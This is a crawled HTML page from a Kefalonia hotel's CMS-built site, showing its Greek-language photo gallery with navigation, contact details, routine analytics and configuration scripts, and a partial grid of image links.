

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.grekaioniansuites.com/el/kefalonia-photos
body_size: 7693
content:
<!doctype html>
<html  lang="el"   >
	<head>
		    <meta charset="utf-8">
			
						<meta u-time='0.8482940196991' />			<meta hgcom-site='' />
			
			<meta ie11-meta="0" />
			<meta re-meta="85c05b8108f5d9a39a29b03667b258ce%[base64]" />
			<meta utc-time="Thursday, 20-Nov-25 23:19:43 UTC" />
			<meta page-lan='el' />
						
			<meta http-equiv="X-UA-Compatible" content="IE=edge">
			<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
			
			<meta name="author" content="Greka Ionian Suites">
						<title>Δείτε φωτογραφικό υλικό από το Greka Ionian Suites & Villa, Αγία Ευφημία, Κεφαλονιά</title>
			
						<meta name="robots" content="index, follow" />
			
																		<script>var cms={};var wpConfig = ["0a105z0a115z0a77z0a111z0a98z0a105z0a108z0a101z","0a105z0a115z0a84z0a97z0a98z0a108z0a101z0a116z","0a105z0a115z0a68z0a101z0a115z0a107z0a116z0a111z0a112z","0a99z0a111z0a117z0a110z0a116z0a114z0a121z","0a99z0a111z0a117z0a110z0a116z0a114z0a121z0a67z0a111z0a100z0a101z","0a99z0a117z0a114z0a76z0a97z0a110z0a67z0a111z0a100z0a101z","0a100z0a101z0a102z0a97z0a117z0a108z0a116z0a76z0a97z0a110z0a67z0a111z0a100z0a101z","0a99z0a117z0a114z0a76z0a97z0a110z0a73z0a100z","0a99z0a117z0a76z0a97z0a110z0a67z0a111z0a100z0a101z0a73z0a115z0a111z","0a112z0a97z0a103z0a101z0a73z0a100z","0a116z0a101z0a109z0a112z0a108z0a97z0a116z0a101z0a73z0a100z","0a100z0a109z0a110z","0a119z0a99z0a112z0a117z0a105z","0a99z0a118z0a105z0a115z0a112z0a101z0a108z","0a98z0a114z0a111z0a119z0a115z0a101z0a114z0a78z0a97z0a109z0a101z","0a98z0a114z0a111z0a119z0a115z0a101z0a114z0a86z0a101z0a114z0a115z0a105z0a111z0a110z","0a112z0a108z0a97z0a116z0a102z0a111z0a114z0a109z"];</script>
			<script>var wpGlobals = [
				false,false,true,236,'US',
				'el','',40,'el',719,131,'grekaioniansuites.com',
				'__wcpui','custvispel','Chrome',0.0,'MacOSX'];</script>

			
			<!--<script src="https://assets.hotelcloudcms.com/assets/js/wp-utils.js" type="text/javascript"></script>-->
			<script>
				(function(global,opts,config){
var wpUtils={};
wpUtils.cookie = {exists:function(k){if (!k) { return false; } return (new RegExp("(?:^|;\\s*)" + encodeURIComponent(k).replace(/[\-\.\+\*]/g, "\\$&") + "\\s*\\=")).test(document.cookie);},
	remove:function(k,path,dmn){if (!this.exists(k)) { return false; } document.cookie = encodeURIComponent(k) + "=; expires=Thu, 01 Jan 1970 00:00:00 GMT" + (dmn ? "; domain=" + dmn : "") + (path ? "; path=" + path : "/"); return true;}};
wpUtils.logout = function(){wpUtils.cookie.remove(wpUtils.wcpui);$(document).trigger('wpUtils.cloggedout');};
config2=['isMobile','isTablet','isDesktop','country','countryCode','curLanCode','defaultLanCode','curLanId','curLanCodeIso','pageId','templateId','dmn','wcpui','cvispel','browserName','browserVersion','platform'];
wpUtils.clogout = function(){var dmn = '.'+wpUtils.dmn;wpUtils.cookie.remove(wpUtils.cvispel,'/',dmn);$(document).trigger('wpUtils.cloggedout');};
wpUtils.addEvent = window.addEventListener?'addEventListener':'attachEvent';wpUtils.addEventPrefix = window.addEventListener ?'':'on';
wpUtils.reload = function(uri){window.location.href = uri;}
var wpUtilsForms = {};wpUtils.loadScript = function(src,sync){var s=document.getElementsByTagName('head')[0];var ss=document.createElement('script');ss.type='text/javascript';
	if(!sync) ss.async=true;
	ss.src= src;s.appendChild(ss);};
	wpUtils.escapeP=function(v){var t='';var vr = v.split('0a');for(var i=0;i<vr.length;i++){var tv = vr[i];tv=tv.replace('z','');tv=String.fromCharCode(tv);t+=tv;}return t.toString();
};
wpUtils.navigationChanged = function(o){window.location.href = o.value;};wpUtils.escape=function(){for(var p=0;p<config.length;p++){var v = config[p]+'';var tmp=wpUtils.escapeP(v);wpUtils[config2[p]]=opts[p];}
};wpUtils.escape();
wpUtils.addEventListener=function(elem,evntName,callback){elem[wpUtils.addEvent](wpUtils.addEventPrefix+evntName,callback);}
global.cms = wpUtils;global.cmsForms = wpUtilsForms;
//console.log(global.cms);
})(this,wpGlobals,wpConfig);
			</script>
			<script>
				function reload_page(){
				if(url)window.location.href=url;return;
				window.location.href = window.location.href;
			}
			function load_script_async(url,issync){
				var script = document.createElement('script');
				script.src = url;
				if(!issync)script.async=true;
				var head = document.head || document.getElementsByTagName('head')[0];
				head.insertBefore(script,head.firstChild);
			}
			</script>
						
				<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89770106-1', 'auto' );
  ga('send', 'pageview');

  
</script>			
			<link rel="alternate" hreflang="en" href="/kefalonia-photos" /><link rel='stylesheet' href='https://assets.hotelcloudcms.com/assets/fontawesome-pro-5.8/css/all.min.css' /><link rel='stylesheet' href='https://assets.hotelcloudcms.com/assets/jquery-datepicker-themes/lato/css/bootstrap-and-theme-and-jqueryui.min.css' /><link rel='stylesheet' type='text/css' href='https://site-assets.hotelcloudcms.com/md/pr/1/870/r/5834087736a8b7cf2a21e2b05f1abc445563b893.css?q=77' /><link rel='stylesheet' type='text/css' href='https://assets.hotelcloudcms.com/assets/colorbox/example3/colorbox.css' />			<style type="text/css">
			.mobilemenu{
				-moz-border-radius:0;
				-webkit-border-radius:0;
				-o-border-radius:0;
				border-radius:0;
				border:1px solid white;
				float:left;
				padding:5px 8px 5px 8px;margin-top:20px;margin-left:20px;
				background-color:#000;
			}
			.mobilemenu span.pull-left{padding-left:30px;font-size:14pt;color:white;font-weight:normal;}
			.mobilemenu span.icon-bar{background-color:white;}
			.mobilemenu span.icon-bar-first{margin-top:7px;}
			.mobilerunning{margin-left:10px;}
			.mobilerunning span.pull-left{font-size:11.5pt;}
			.mobilerunning span.icon-bar-first{margin-top:3px;}
			@media(min-width:768px){
				.mobilemenu{
					display:inline-block;
				}
			}
			.mobileclass .mobilemenu{padding:3px 5px 3px 5px;margin-left:5px;}
			.mobileclass .mobilemenu span.pull-left{font-size:11.5pt;padding-left:25px;}
			.mobileclass .mobilemenu span.icon-bar-first{margin-top:2px;}
			.cms-mobile-menu{
				-moz-opacity:0;
				-webkit-opacity:0;
				-o-opacity:0;
				opacity:0;
				filter:alpha(opacity=0);
				-moz-transition:0.5s;
				-webkit-transition:0.5s;
				-o-transition:0.5s;
				transition:.5s;
				background-color:rgba(0,0,0,0.80);
				position:fixed;
				top:0px;right:0px;left:0px;bottom:0px;
				text-align:center;vertical-align:middle;z-index:4;
			}
			.cms-mobile-menu>ul{
				list-style:none;
				padding:0;margin:0;
				display:inline-block;
			}
			.cms-mobile-menu>ul>li{
				display:inline-block;width:100%;
			}
			.cms-mobile-menu>ul>li>a{
				color:white;
				display:inline-block;
				text-align:center;
				font-size:17pt;
				padding:20px;
				width:100%;
			}
			.cms-mobile-menu .mobilerunning>li>a{
				font-size:15pt;
				padding:15px;
			}
			.cms-mobile-menu.hidden{
				 -moz-opacity:0;
				 -webkit-opacity:0;
				 -o-opacity:0;
				 opacity:0;
				 filter:alpha(opacity=0);
				-moz-transition:0.5s;
				-webkit-transition:0.5s;
				-o-transition:0.5s;
				transition:.5s;
			}
			.mobile-menu-close{
				position:absolute;top:20px;left:20px;color:white;
			}
			button.mobile-menu-close{
				 -moz-border-radius:0;
				 -webkit-border-radius:0;
				 -o-border-radius:0;
				 border-radius:0;
				 border:1px solid white;
				float:left;
				padding:5px 9px 5px 9px;
			   font-size:14pt;
			   color:white;
			   background:none;
			}
			.mobileclass button.mobile-menu-close{padding:3px 7px 3px 7px;font-size:12pt;}
		</style>			
												

						
				</head>
	<body class="">
		
					<div id="pagebackgroundmedia" style="position:fixed;top:0px;left:0px;bottom:0px;right:0px;width:100%;text-align:center;">
				<img src="https://ohm-eu-center-1.ams3.cdn.digitaloceanspaces.com/md/pr/1/870/st/773/9160.jpg" border="0"  width="100%"  />
			</div>		
				<div         ><div   class="  container   "      ><div  id="container-cols"   class=" row    "     	  ><div  class="  col-md-3 col-sm-3 col-xs-12 col-header"  ><div         ><div   id="header-new"        ><div   id="header-logo-new"        ><img  src='https://site-media.hotelcloudcms.com/md/pr/1/870/st/843/greka-ionian-suites.png'    alt="Greka Ionian Suites, Kefalonia island"             /></div><div   id="header-languages-menu-new"        ><ul  id="header-languages-new"       role="menu"><li class="lang lang-en " data-code="en"><a href="/kefalonia-photos" class="language-en" role="menuitem"  style='background-image:url(https://ohm-eu-center-1.s3.eu-central-1.amazonaws.com/media/languages/24/en.png)'  ></a></li><li class="lang lang-el  languageactive " data-code="el"><a href="/el/kefalonia-photos" class="language-el" role="menuitem"  style='background-image:url(https://ohm-eu-center-1.s3.eu-central-1.amazonaws.com/media/languages/24/el.png)'  ></a></li></ul><ul  id="header-menu-new"   class=" hidden-xs    "       ><li   ><a  class=''  href="/el"  target="_self" dir="ltr"    ><span class="background"></span><span class="icon "></span><span class="text ">Αρχική</span><span class="tip"></span> </a></li><li   ><a  class=''  href="/el/about-greka-ionian-suites-villa-kefalonia"  target="_self" dir="ltr"    ><span class="background"></span><span class="icon "></span><span class="text ">GREKA IONIAN SUITES</span><span class="tip"></span> </a></li><li   ><a  class=''  href="/el/location-of-greka-ionian-suites"  target="_self" dir="ltr"    ><span class="background"></span><span class="icon "></span><span class="text ">Τοποθεσία</span><span class="tip"></span> </a></li><li   ><a  class=''  href="/el/kefalonia-accommodation"  target="_self" dir="ltr"    ><span class="background"></span><span class="icon "></span><span class="text ">Διαμονή</span><span class="tip"></span> </a></li><li   class=" dropdown "  ><a  class=' dropdown-toggle '  href="/el/#"  target="_self" dir="ltr"    data-toggle='dropdown'  ><span class="background"></span><span class="icon "></span><span class="text ">KEFALONIA</span><span class="tip"></span> <span class="caret"></span></a><ul class="dropdown-menu" role="menu" ><li   ><a  class=''  href="/el/what-to-see-in-kefalonia"  target="_self" dir="ltr"    ><span class="background"></span><span class="icon "></span><span class="text ">Sightseeing</span><span class="tip"></span> </a></li><li   ><a  class=''  href="/el/traveller-tips-for-kefalonia"  target="_self" dir="ltr"    ><span class="background"></span><span class="icon "></span><span class="text ">Traveller Tips</span><span class="tip"></span> </a></li><li   ><a  class=''  href="/el/history-of-kefalonia"  target="_self" dir="ltr"    ><span class="background"></span><span class="icon "></span><span class="text ">HISTORY</span><span class="tip"></span> </a></li></ul></li><li   class=" active "  ><a  class=''  href="/el/kefalonia-photos"  target="_self" dir="ltr"    ><span class="background"></span><span class="icon "></span><span class="text ">ΦώτοΓκαλλερι</span><span class="tip"></span> </a></li><li   ><a  class=''  href="/el/contact-greka-ionian-suites"  target="_self" dir="ltr"    ><span class="background"></span><span class="icon "></span><span class="text ">Επικοινωνία</span><span class="tip"></span> </a></li><li   ><a  class=''  href="/el/book-online"  target="_self" dir="ltr"    ><span class="background"></span><span class="icon "></span><span class="text ">Online Κράτηση</span><span class="tip"></span> </a></li></ul><div   class=" visible-xs  row   "    style="padding-bottom:10px;;"     ><div class="  col-md-6 col-sm-6 col-xs-6"  >		<button  id="header-menu-mobile"   class="  navbar-toggle navbar-toggle-mobile  mobilemenu     "      data-mobile-menu data-target-id="cms-mobile-menu-b6692ea5df920cad691c20319a6fffd7a4a766b8" >
			<span class="pull-left" >MENU</span>
			<span class='icon-bar icon-bar-first'></span>
			<span class='icon-bar'></span>
			<span class='icon-bar'></span>
		</button>
		<div class='cms-mobile-menu hidden' data-id='cms-mobile-menu-b6692ea5df920cad691c20319a6fffd7a4a766b8'><button type='button' class='mobile-menu-close' data-target-id='cms-mobile-menu-b6692ea5df920cad691c20319a6fffd7a4a766b8'>CLOSE</button><ul  id="header-menu-mobile"        ><li   ><a  class=''  href="/el"  target="_self" dir="ltr"    ><span class="background"></span><span class="icon "></span><span class="text ">Αρχική</span><span class="tip"></span> </a></li><li   ><a  class=''  href="/el/about-greka-ionian-suites-villa-kefalonia"  target="_self" dir="ltr"    ><span class="background"></span><span class="icon "></span><span class="text ">GREKA IONIAN SUITES</span><span class="tip"></span> </a></li><li   ><a  class=''  href="/el/location-of-greka-ionian-suites"  target="_self" dir="ltr"    ><span class="background"></span><span class="icon "></span><span class="text ">Τοποθεσία</span><span class="tip"></span> </a></li><li   ><a  class=''  href="/el/kefalonia-accommodation"  target="_self" dir="ltr"    ><span class="background"></span><span class="icon "></span><span class="text ">Διαμονή</span><span class="tip"></span> </a></li><li   class=" dropdown "  ><a  class=' dropdown-toggle '  href="/el/#"  target="_self" dir="ltr"    data-toggle='dropdown'  ><span class="background"></span><span class="icon "></span><span class="text ">KEFALONIA</span><span class="tip"></span> <span class="caret"></span></a><ul class="dropdown-menu" role="menu" ><li   ><a  class=''  href="/el/what-to-see-in-kefalonia"  target="_self" dir="ltr"    ><span class="background"></span><span class="icon "></span><span class="text ">Sightseeing</span><span class="tip"></span> </a></li><li   ><a  class=''  href="/el/traveller-tips-for-kefalonia"  target="_self" dir="ltr"    ><span class="background"></span><span class="icon "></span><span class="text ">Traveller Tips</span><span class="tip"></span> </a></li><li   ><a  class=''  href="/el/history-of-kefalonia"  target="_self" dir="ltr"    ><span class="background"></span><span class="icon "></span><span class="text ">HISTORY</span><span class="tip"></span> </a></li></ul></li><li   class=" active "  ><a  class=''  href="/el/kefalonia-photos"  target="_self" dir="ltr"    ><span class="background"></span><span class="icon "></span><span class="text ">ΦώτοΓκαλλερι</span><span class="tip"></span> </a></li><li   ><a  class=''  href="/el/contact-greka-ionian-suites"  target="_self" dir="ltr"    ><span class="background"></span><span class="icon "></span><span class="text ">Επικοινωνία</span><span class="tip"></span> </a></li><li   ><a  class=''  href="/el/book-online"  target="_self" dir="ltr"    ><span class="background"></span><span class="icon "></span><span class="text ">Online Κράτηση</span><span class="tip"></span> </a></li></ul></div></div><div class="  col-md-6 col-sm-6 col-xs-6"  ><a  href="/el/book-online"   target="_parent"   id="header-book-now-mobile"   class="  btn    "      role='button'  data-google-event-tracking="" data-google-event-click='1' ><span class=" "></span>Κάντε κράτηση<span class=" "></span></a></div></div><div  id="header-address-new"   class=" hidden-xs propertyaddress propertyaddress-small cmspropertyadress   "     ><ul>				<li class='propertyaddress-address'  style="background-image:url(https://ohm-eu-center-1.s3.eu-central-1.amazonaws.com/media/contact/white/small/address.png);"  >Agias Efimias, Kefalonia, 28081</li>				<li class='propertyaddress-landline'  ><a href="tel:2674061879"  style="background-image:url(https://ohm-eu-center-1.s3.eu-central-1.amazonaws.com/media/contact/white/small/landline.png);"  >2674061879</a></li>				<li class='propertyaddress-mobile'  ><a href="tel:6972718770"  style="background-image:url(https://ohm-eu-center-1.s3.eu-central-1.amazonaws.com/media/contact/white/small/mobile.png);"  >6972718770</a></li>				<li class='propertyaddress-fax'  ><a href="tel:2674061972"  style="background-image:url(https://ohm-eu-center-1.s3.eu-central-1.amazonaws.com/media/contact/white/small/fax.png);"  >2674061972</a></li>				<li class='propertyaddress-email'  ><a href="/cdn-cgi/l/email-protection#7f180d1a141e161011161e110c0a160b1a0c3f18121e1613511c1012" style="background-image:url(https://ohm-eu-center-1.s3.eu-central-1.amazonaws.com/media/contact/white/small/email.png);"><span class="__cf_email__" data-cfemail="accbdec9c7cdc5c3c2c5cdc2dfd9c5d8c9dfeccbc1cdc5c082cfc3c1">[email&#160;protected]</span></a></li></ul></div></div><p   class=" text-center    "    style="color:#fff;;"   >ΜΗΤΕ 08030Κ123Κ085801
<br />
<a href="http://www.onlinehotelmanager.gr" target="_blank">OnlineHotelManager</a></p></div><div    class=" hidden-xs    "    style="text-center;"     ><a href="https://ohm-eu-center-1.ams3.digitaloceanspaces.com/md/pr/1/870/st/1941/20439.pdf"   target="_parent" class=""  ><img  src='https://site-media.hotelcloudcms.com/md/pr/1/870/st/772/20385.png'      width='100%'      style="margin-top:20px;margin-bottom:20px;;"     /></a><a href="/el/book-online?nights=4"   target="_parent" class=""  ><img  src='https://site-media.hotelcloudcms.com/md/pr/1/870/st/772/11413.png'            style="width:250px;;"     /></a></div></div></div><div  class="  col-md-6 col-sm-6 col-xs-12 col-content"   ><div   id="body-content-wrapper"        ><div   class=" wp-body-content   "       ><div         ><h1      >Φωτογραφίες από το Greka Ionian Suites</h1><div   class=" row cmsimagegallery   "      data-id="cmsimagegallery_4" data-provider="colorboxGallery" data-gallery="773" data-popup-gallery="773"><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9157_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9157_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9160_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9160_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9155_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9155_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9153_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9153_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9154_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9154_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9156_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9156_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9158_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9158_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9162_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9162_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9164_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9164_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9165_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9165_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9166_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9166_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9169_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9169_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9175_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9175_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9177_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9177_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9178_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9178_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9180_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9180_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9181_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9181_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9183_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9183_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9184_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9184_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9185_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9185_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9186_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9186_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9187_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9187_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9188_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9188_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9189_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9189_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9190_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9190_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  